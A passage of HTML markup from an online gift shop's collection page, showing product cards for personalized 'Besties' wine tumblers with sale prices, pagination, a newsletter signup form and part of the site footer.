                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7198811488338"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7198811488338"
            
          >
            <a
              href="/products/besties-congrats-on-being-my-besties-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7198811488338"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7198811488338 Badge-template--15782520324178__main-collection-product-grid-7198811488338"
            >
              Besties - Congrats On Being My Besties - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7198811488338"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-442536.jpg?v=1762475716&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Besties Forever - Personalized Wine Tumbler (BU) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7198793171026-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-394358.jpg?v=1718947464&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-394358.jpg?v=1718947464&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-394358.jpg?v=1718947464&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-394358.jpg?v=1718947464&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-394358.jpg?v=1718947464&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-394358.jpg?v=1718947464&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-394358.jpg?v=1718947464 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-bu-394358.jpg?v=1718947464&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-besties-forever-personalized-wine-tumbler-bu"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7198793171026"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7198793171026 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7198793171026"
              >
                Besties - Besties Forever - Personalized Wine Tumbler (BU)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7198793171026"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7198793171026"
            
          >
            <a
              href="/products/besties-besties-forever-personalized-wine-tumbler-bu"
              id="CardLink-template--15782520324178__main-collection-product-grid-7198793171026"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7198793171026 Badge-template--15782520324178__main-collection-product-grid-7198793171026"
            >
              Besties - Besties Forever - Personalized Wine Tumbler (BU)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7198793171026"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-296058.jpg?v=1762475687&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Besties Forever - Personalized Wine Tumbler (NV) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7197222568018-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-663893.jpg?v=1718947465&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-663893.jpg?v=1718947465&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-663893.jpg?v=1718947465&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-663893.jpg?v=1718947465&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-663893.jpg?v=1718947465&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-663893.jpg?v=1718947465&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-663893.jpg?v=1718947465 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-wine-tumbler-nv-663893.jpg?v=1718947465&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-besties-forever-personalized-wine-tumbler-nv"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7197222568018"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7197222568018 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7197222568018"
              >
                Besties - Besties Forever - Personalized Wine Tumbler (NV)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7197222568018"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7197222568018"
            
          >
            <a
              href="/products/besties-besties-forever-personalized-wine-tumbler-nv"
              id="CardLink-template--15782520324178__main-collection-product-grid-7197222568018"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7197222568018 Badge-template--15782520324178__main-collection-product-grid-7197222568018"
            >
              Besties - Besties Forever - Personalized Wine Tumbler (NV)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7197222568018"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/collections/tumbler-for-besties?page=1"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label="Previous page"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/collections/tumbler-for-besties?page=1"
                class="pagination__item link"
                aria-label="Page 1"
              >1</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 2"
                >2</a></li><li><a
                href="/collections/tumbler-for-besties?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li>
            <a
              href="/collections/tumbler-for-besties?page=3"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--15782520324178__newsletter" class="shopify-section section"><style data-shopify>.section-template--15782520324178__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15782520324178__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15782520324178__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15782520324178__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15782520324178__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15782520324178__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
